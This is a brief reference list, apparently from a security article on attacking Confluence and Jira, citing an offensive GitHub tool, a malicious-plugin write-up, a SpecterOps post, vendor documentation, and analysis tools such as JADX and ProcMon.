- Atlas Reaper by werdhaihai - Github
- AWS Fleet Manager Connection Manager user guide
- Confluence logging configuration
- Confluence malicious plugin - Cyllective
- Confluence REST API documentation
- JADX
passlibdocumentation- Personal Acces Token documentation
- ProcMon
- Sowing chaos and reaping rewards in Confluence and Jira - Specter Ops
- User directory documentation